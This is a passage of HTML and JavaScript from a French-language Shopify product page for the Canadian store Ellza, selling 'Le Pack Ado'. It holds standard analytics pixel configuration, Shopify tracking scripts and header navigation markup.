true}]}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"fc773ce1cfd6b5b8959ddfad0cf8dc8c","type":"APP","apiClientId":1754643,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"590872814","configuration":"{\"shop\":\"amora-canada.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"460718318","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-453624341\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-453624341\\\/6ezjCLSb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-453624341\\\/Oh_hCLGb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/vOixCKub-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/5tOCCKib-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/dZNKCIqb-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-453624341\\\/mHO5CLeb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-453624341\\\/X5knCK6b-PkCEJWEp9gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"382206190","configuration":"{\"pixelCode\":\"CLL3TDBC77U3S5CPF2P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81527022","configuration":"{\"tagID\":\"2613558355405\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8421614","configuration":"{\"pixelId\":\"0e6f6098-e2a6-4eb7-8260-4664d39f2699\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"68550894","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ellza","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"amora-canada.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/ellza.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Ado","vendor":"amora-canada","id":"7469830340846","untranslatedTitle":"Le Pack Ado","url":"\/products\/pack-ado","type":"200001354"},"id":"42118203015406","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Ado","vendor":"amora-canada","id":"7469830340846","untranslatedTitle":"Le Pack Ado","url":"\/products\/pack-ado","type":"200001354"},"id":"42118203048174","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","title":"S","untranslatedTitle":"S"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Ado","vendor":"amora-canada","id":"7469830340846","untranslatedTitle":"Le Pack Ado","url":"\/products\/pack-ado","type":"200001354"},"id":"42118203080942","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","title":"M","untranslatedTitle":"M"}],"purchasingCompany":null},},"https://ellza.ca/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51305021636","storefrontBaseUrl":"https:\/\/ellza.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Le Pack Ado\",\"vendor\":\"amora-canada\",\"id\":\"7469830340846\",\"untranslatedTitle\":\"Le Pack Ado\",\"url\":\"\/products\/pack-ado\",\"type\":\"200001354\"},\"id\":\"42118203015406\",\"image\":{\"src\":\"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858\"},\"sku\":\"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":7469830340846,"gid":"gid:\/\/shopify\/Product\/7469830340846","vendor":"amora-canada","type":"200001354","handle":"pack-ado","variants":[{"id":42118203015406,"price":9999,"name":"Le Pack Ado - XS","public_title":"XS","sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS"},{"id":42118203048174,"price":9999,"name":"Le Pack Ado - S","public_title":"S","sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S"},{"id":42118203080942,"price":9999,"name":"Le Pack Ado - M","public_title":"M","sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7469830340846,"requestId":"7f20d21c-6db4-44f7-91b8-838a51fa07fb-1768868909"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51305021636,
      theme_id: 145569644782,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51305021636,"isMerchantRequest":null,"themeId":145569644782,"themeCityHash":"9418862064960442761","contentLanguage":"fr","currency":"CAD","eventMetadataId":"e371ace1-4350-49c1-ae4d-6e0cd12b4272"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7469830340846,"requestId":"7f20d21c-6db4-44f7-91b8-838a51fa07fb-1768868909","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":42118203015406,"productId":7469830340846,"productGid":"gid:\/\/shopify\/Product\/7469830340846","name":"Le Pack Ado - XS","price":"99.99","sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","brand":"amora-canada","variant":"XS","category":"200001354","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":42118203015406,"productId":7469830340846,"productGid":"gid:\/\/shopify\/Product\/7469830340846","name":"Le Pack Ado - XS","price":"99.99","sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","brand":"amora-canada","variant":"XS","category":"200001354","nonInteraction":true,"remote":false,"referer":"https:\/\/ellza.ca\/products\/pack-ado"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ellza.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ellza.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51305021636"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145569644782"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ellza.ca/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>BOXING DAY : -50%</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18587391033582__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accueil
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille régulière
                                  </a></li><li><a href="/collections/collection-taille-haute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille haute
                                  </a></li><li><a href="/collections/collection-ado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Ado
                                  </a></li><li><a href="/collections/collection-fuite-urinaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Fuite Urinaire
                                  </a></li><li><a href="/products/maillot-menstruel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maillot de Bain
                                  </a></li><li><a href="/collections/accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessoires
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/collection-black-friday" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Collection Black Friday
                    </a></li><li><a href="/collections/packs-ellza" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos packs
                    </a></li><li><a href="/pages/programme-ambassadeurs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Devenez ambassadrice
                    </a></li><li><a href="/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      À propos de nous
                    </a></li><li><a href="/pages/subvention" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Subvention
                    </a></li><li><a href="/pages/nous-contacter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nous contacter
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500" alt="Ellza" srcset="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=50 50w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=100 100w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=150 150w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=200 200w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=250 250w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=300 300w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=400 400w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500 500w" width="110" height="110.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
